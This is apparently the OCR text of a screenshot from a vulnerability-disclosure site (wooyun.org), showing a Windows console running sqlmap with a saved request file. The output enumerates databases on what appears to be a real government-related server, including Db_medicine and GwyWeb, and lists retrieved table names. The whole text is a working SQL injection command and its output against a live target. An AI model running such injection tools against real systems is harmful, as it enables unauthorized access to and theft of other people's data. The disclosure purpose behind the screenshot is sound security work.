 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --count
Db_medicine, GWY_GKXT, GwyWeb, Gwy_CommonData, Gwy_GK, Gwy_jczfjg, JJSDB, KSZX_y
ydj, ReportServer, ReportServerTempDB, RstWeb, jjsdb_english, master, model, msd
b, tempdb
[18:14:52] [INFO] the SQL query used returns 5 entries
[18:14:53] [INFO] retrieved: dbo.2012english
[18:14:53] [INFO] retrieved: dbo.2012english1
[18:14:54] [INFO] retrieved: dbo.2012english2
[18:14:55] [INFO] retrieved: dbo.2012english3
[18:14:56] [INFO] retrieved: dbo.a
[18:14:57] [INFO] the SQL query used returns 55 entries
[18:14:57] [INFO] retrieved: dbo.#05B5E99B
[18:14:58] [INFO] retrieved: dbo.#06AA0DD4
[18:14:58] [INFO] retrieved: dbo.#079E320D
[18:14:59] [INFO] retrieved: dbo.#08925646
[18:15:00] [INFO] retrieved: dbo.#0D570B63
[18:15:00] [INFO] retrieved: dbo.#0D88E831
[18:15:01] [INFO] retrieved: dbo.#0E162572
[18:15:01] [INFO] retrieved: dbo.#0E4B2F9C
[18:15:02] [INFO] retrieved: dbo.#0E7D0C6A
[18:15:02] [INFO] retrieved: dbo.#0F0A49AB
[18:15:03] [INFO] retrieved: dbo.#11E6B656
[18:15:04] [INFO] retrieved: dbo.#121BC080
[18:15:04] [INFO] retrieved: dbo.#12DADA8F
[18:15:05] [INFO] retrieved: dbo.#130FE4B9
[18:15:05] [INFO] retrieved: dbo.#13CEFEC8
www.wooyun.org